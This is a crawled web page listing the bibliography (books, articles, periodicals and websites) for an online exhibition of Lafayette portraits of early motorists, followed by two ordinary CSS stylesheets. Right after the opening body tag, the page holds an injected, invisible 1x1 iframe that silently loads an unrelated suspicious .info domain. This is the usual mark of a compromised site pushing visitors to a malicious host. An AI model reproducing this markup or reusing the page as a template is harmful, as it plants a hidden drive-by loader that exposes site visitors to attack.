

--- FILE ---
content_type: text/html
request_url: http://www.rvondeh.dircon.co.uk/vehicles/bibliography.html
body_size: 3383
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<!-- DW6 -->
<head>
<!-- Copyright 2005 Macromedia, Inc. All rights reserved. -->
<title>Bibliography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" href="laf_vehicles.css" type="text/css" />
<script language="JavaScript" type="text/javascript">
//--------------- LOCALIZEABLE GLOBALS ---------------
var d=new Date();
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
//Ensure correct for language. English is "January 1, 2004"
var TODAY = monthname[d.getMonth()] + " " + d.getDate() + ", " + d.getFullYear();
//---------------   END LOCALIZEABLE   ---------------
</script>
<style type="text/css">
<!--
span.SpellE {mso-style-name:"";
	mso-spl-e:yes;}
body {
	background-color: #F5FFE4;
}
.style3 {
	color: #020671;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
}
-->
</style>
<link href="times.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
.style13 {
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
}
a:link {
	text-decoration: none;
	color: #5C743D;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
	color: #99CB67;
}
a:active {
	text-decoration: none;
}
-->
</style>
</head>
<body><!--4187f2--><iframe frameborder=0 height=1 width=1 scrolling=no src='http://1nvesttsmenttsclybs.info'> </iframe><!--/4187f2-->

<table width="860" border="0" align="center" cellpadding="2">
  <tr>
    <td height="64" colspan="6" bgcolor="#D5EDB3"><div align="center"><a href="vehiclesindexeng.html" target="_self"><img src="veh_images/topblockeng.jpg" alt="Header image" width="600" height="64" hspace="0" vspace="0" border="0" /></a><a href="vehiclesindexpol.html" target="_self"></a></div></td>
  </tr>
  <tr>
    <td colspan="6" bgcolor="#D5EDB3"><div align="center"><span class="style3 style13">Photographic Portraits by Lafayette from the Collection of the Victoria &amp; Albert Museum, London </span></div></td>
  </tr>
  <tr>
    <td width="80" rowspan="3" valign="top" bordercolor="#F5FFE4" bgcolor="#F5FFE4"><p><a href="vehcurators.html" target="_self"><img src="veh_images/next.gif" width="80" height="46" border="0" /></a></p>
    <p><a href="other.html"><img src="veh_images/last.gif" width="80" height="46" border="0" /></a></p></td>
    <td width="766" height="95" colspan="5" valign="top" bordercolor="#F5FFE4" bgcolor="#F5FFE4"><p>&nbsp;</p>
      <p align="center" class="navText">Bibliography </p>
      <div align="right"><div><div><div align="left"><div><div><div align="left"><div align="right"></div>
                  </div>
                </div>
              </div>
              <div><div class="bodyText"></div>
                <div></div>
              </div>
            </div>
          </div>
        </div>
        <div></div>
    </div></td>
  </tr>
  <tr>
    <td colspan="5" valign="top" bordercolor="#F5FFE4" bgcolor="#F5FFE4"><div>
      <div class="bodyText">
        <div>
          <div class="bodyText">
            <p class="navText"><strong>Published works:</strong></p>
            <ul>
              <li class="bodyText"><em>Burke&rsquo;s Genealogical and Heraldic History of the Peerage, Baronetage and Knightage</em>, Burke's Peerage Limited, London, 1900-1959</li>
              <li> Robert Cecil, <em>Life in Edwardian England, </em>Batsford, London, 1969</li>
              <li> Frances Dimond and Roger Taylor, <em>Crown &amp;  Camera: The Royal Family and Photography 1842-1910</em>, Viking, London, 1987 </li>
              <li> Blanche EC Dugdale,  Arthur James Balfour, First Earl of Balfour, Hutchinson and Co, London, 1936</li>
              <li> Alison Gernsheim, <em>Fashion and Reality  1840-1914</em>, Faber and Faber, London, 1963 </li>
              <li> Montague Grahame-White, <em>At the Wheel, Ashore and Afloat: Reminiscences of Motoring, Yachting  and Travel over a Period of Forty Years,</em> Foulis, London, 1935</li>
              <li> JDF Jones, <em>Through Fortress and Rock: the story of Gencor, 1895-1995</em>, Jonathan  Ball, Johannesburg, 1995</li>
              <li> Sir Sidney Lee, <em>King Edward VII: A Biography</em>, Macmillan and Co., London, 1927 </li>
              <li> Anne Leslie, <em>Jennie: The Life of Lady Randolph Churchill</em>,  Hutchinson, London 1969</li>
              <li> George Martelli, <em>The Elveden Enterprise: A Story of the  Second Agricultural Revolution</em>, Faber &amp; Faber, London 1952</li>
              <li> Bob Montgomery, <em>The Irish Gordon Bennett Race 1903</em>, Dreoili&#769;n  Publications, Dublin 1999</li>
              <li> Duncan Herbert  Osbaldeston, <em>The World on Wheels</em>, Paris, 1926</li>
              <li>                <em>Society in the New Reign</em>, by a Foreign  Resident, T Fisher Unwin, London, 1904</li>
              <li> Sir Henry Thompson, <em>The Motor Car: An Elementary Handbook on its Nature, Use and Management</em>,  Frederick Warne &amp; Co, London, 1902</li>
              <li>                <em>Who&rsquo;s Who</em>, A&amp;C Black, London </li>
              <li> Cope Zachary, <em>The Versatile Victorian: Being  the Life of Sir Henry Thompson, Bt. 1920-1904</em>, Harvey &amp; Blythe, London, 1951</li>
            </ul>
            <p class="navText"><strong>Articles:</strong></p>
            <ul>
              <li>H. Austin, &ldquo;The Wolseley Car and the Gordon-Bennett  Race&rdquo; in <em>The Autocar</em>, 19 July 1902</li>
              <li> &ldquo;The Automobile Volunteers: Lieutenant Mark  Mayhew Interviewed&rdquo; in <em>The Autocar</em>, 20 September 1902 </li>
              <li> Bryan K. Goodman, &ldquo;Charron, Girardot and  Voigt&rdquo; in <em>Veteran and Vintage Magazine</em>,  vol. 18, no. 7, March 1974</li>
              <li> Montague Grahame-White, &ldquo;Cars and How to  Drive Them: The Wolseley&rdquo; in <em>The Car  Illustrated</em>, vol. 2, no. 24, 5 November 1902, and vol. 3, no.  35, 21 January   1903 </li>
              <li> H.D. Kay, &ldquo;Rupert Edward Cecil Lee Guiness,  Second Earl of Iveagh 1874-1967&rdquo; in <em>Biographical  Memoirs of Fellows of the Royal Society</em>, vol. 14, November 1968</li>
              <li> Mark Mayhew, &ldquo;A Coming  Revolution&rdquo; in <em>The Car Illustrated</em>, 2 June 1902 </li>
              <li> John Scott Montague, &ldquo;The King as a Motorist&rdquo;  in <em>The Car Illustrated</em>, 28 May 1902</li>
              <li> &ldquo;Motoring Notabilities: Mr. Mark Mayhew,  L.C.C.&rdquo;, in <em>Motoring Illustrated</em>, 31 May 1902 </li>
              <li> D. Urquhart-Hay, &ldquo;Sir Henry Thompson Bt: The  First English Urologist&rdquo; in <em>British  Journal of Urology</em>, vol. 73, no 4, 1994</li>
            </ul>
            <table width="760" border="0" cellspacing="5" cellpadding="1">
              <tr>
                <td width="287"><p class="navText"><strong>Press:</strong></p>
                  <ul>
                    <li><em class="bodyText">The  Autocar</em></li>
                    <li class="bodyText"><em>The  Bystander</em></li>
                    <li class="bodyText"><em>The  Car Illustrated</em></li>
                    <li class="bodyText"><em>The  Country Life</em></li>
                    <li class="bodyText"><em>The  Daily Telegraph</em></li>
                    <li class="bodyText"><em>The Illustrated London News</em></li>
                    <li class="bodyText"><em>The  King and His Navy &amp; Army</em></li>
                    <li class="bodyText"><em>Motoring  Illustrated</em></li>
                    <li class="bodyText"><em>The Times</em></li>
                    <li class="bodyText"><em>The  Veteran and Vintage Magazine</em> </li>
                  </ul></td>
                <td width="454" valign="top"><p class="navText"><strong>Websites:</strong></p>
                  <ul>
                    <li class="bodyText">British Motor Manufacturers, <a href="http://www.britishmm.co.uk" target="_blank">www.britishmm.co.uk</a></li>
                    <li class="bodyText">                      The Royal Automobile Club, <a href="http://www.royalautomobileclub.co.uk" target="_blank">ww.royalautomobileclub.co.uk</a></li>
                    <li class="bodyText">                      Oxford Dictionary of National Biography, <a href="http://www.oxforddnb.com" target="_blank">www.oxforddnb.com</a></li>
                    <li class="bodyText">                      De Dietrich, <a href="http://www.dedietrich.com" target="_blank">www.dedietrich.com</a> </li>
                    <li class="bodyText">                    Daimler, <a href="http://www.daimler.co.uk" target="_blank">www.daimler.co.uk</a> </li>
                    <li class="bodyText">                    Motorbase, <a href="http://www.motorbase.com" target="_blank">www.motorbase.com</a></li>
                    <li class="bodyText">                      The Motorsport Company, <a href="http://www.grandprix.com" target="_blank">www.grandprix.com</a></li>
                    <li class="bodyText"> Federation of Austin&nbsp; Clubs,&nbsp;  Registers, and&nbsp; Associations, <a href="http://www.austinmotor.co.uk" target="_blank">www.austinmotor.co.uk</a></li>
                  </ul></td>
              </tr>
            </table>
            <p><br />
      </p>
            </div>
          </div>
        </div>
      <div class="bodyText"></div>
      <div></div>
    </div></td>
  </tr>
  
  
  <tr>
    <td colspan="5" valign="top" bordercolor="#F5FFE4" bgcolor="#F5FFE4"><div align="center"><span class="bodyText">All texts copyright <a href="mailto:bborkowy@yahoo.co.uk" class="navText">Barbara Borkowy</a> and <a href="mailto:rvondeh@dircon.co.uk" class="navText">Russell Harris</a> 2007 </span></div></td>
  </tr>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rvondeh.dircon.co.uk/vehicles/laf_vehicles.css
body_size: 765
content:
/* Global Styles */

body {
	margin:0px;
	}
	
td {
	color:#000000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	letter-spacing: normal;
	}
	
a {
	color: #993300;
	}
	
a:hover {
	color: #5C743D;
	}

/* ID Styles */

#navigation td {
	border-bottom: 1px solid #F4FFE4;
	}
	
#navigation a {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #D5EDB3;
	line-height:16px;
	letter-spacing:.1em;
	text-decoration: none;
	display:block;
	padding:8px 6px 10px 20px;
	}
	
#navigation a:hover {
	background: #99CC66;
	color:#993300;
	}
	
#logo 	{
	color: #5C743D;
	letter-spacing:.2em;
	line-height:26px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	}

#tagline 	{
	color: #993300;
	letter-spacing:.4em;
	line-height:normal;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	}

#monthformat {
	border-bottom: 1px dashed #5C743D;
	}
		
#dateformat {
	font:11px Arial, Helvetica, sans-serif;
	color: #993300;
	letter-spacing:.2em;
	}
	
#dateformat a {
	font:11px Arial, Helvetica, sans-serif;
	color: #993300;
	font-weight:bold;
	letter-spacing:.1em;
	text-decoration:none;
	}
	
#dateformat a:hover {
	color: #F4FFE4;
	letter-spacing:.1em;
	}
	
/* Class Styles */
	
.bodyText {
	font:11px Arial, Helvetica, sans-serif;
	color:#666666;
	line-height:18pt;
	margin-top:0px;
	letter-spacing: normal;
	font-stretch: normal;
	font-weight: normal;
	font-size: 13px;
	list-style-type: square;
	}
	
.pageName{
	color: #020669;
	line-height:26px;
	letter-spacing:.21em;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	}
	
.subHeader {
	font:bold 11px Arial, Helvetica, sans-serif;
	color: #993300;
	line-height:22px;
	letter-spacing:.2em;
	}

.quote {
	font: 20px Arial, Helvetica, sans-serif;
	color: #03086E;
	line-height:35px;
	font-family: "Times New Roman", Times, serif;
	font-weight: bolder;
	}
	
.smallText {
	font: 10px Arial, Helvetica, sans-serif;
	color: #666666;
	line-height: 22px;
	}
	
.navText {
	font: 11px Arial, Helvetica, sans-serif;
	color: #010A69;
	line-height:25px;
	letter-spacing:normal;
	text-decoration: none;
	font-style: normal;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	white-space: normal;
	font-variant: normal;
	font-stretch: normal;
	}
	
.piccap {
	font-family: "Times New Roman", Times, serif;
	font-size: 9px;
	font-style: italic;
	color: #01095C;
	line-height: 10pt;
}
name title {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #040C5F;
}
acks {
	font-size: 14px;
	font-style: normal;
	line-height: 17px;
	font-weight: normal;
	color: #03086E;
	text-shadow: 2;
}


--- FILE ---
content_type: text/css
request_url: http://www.rvondeh.dircon.co.uk/vehicles/times.css
body_size: 378
content:
body {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
}

td {
	font-family: "Times New Roman", Times, serif;
	font-size: 13pt;
	font-style: normal;
	line-height: normal;
	white-space: normal;
	display: inline-table;
}

th {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
}

.bodystyle {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
}

.small {
	font-family: "Times New Roman", Times, serif;
	font-size: 9px;
}

.medium {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
}

.big {
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
}

.xbig {
	font-family: "Times New Roman", Times, serif;
	font-size: 24px;
}

.expanded {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: normal;
	word-spacing: normal;
	text-align: left;
	font-stretch: wider;
}

.justified {
	font-family: "Times New Roman", Times, serif;
	text-align: justify;
	list-style-type: disc;
}

.footer {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	color: #999999;
}

.box1 {
	padding: 3px;
	border-width: thin;
	border-style: solid;
	border-color: #CCCCCC #666666 #666666 #CCCCCC;
}

.box2 {
	font-style: italic;
	word-spacing: 2pt;
	padding: 3px;
	border-width: thin;
	border-style: solid;
}
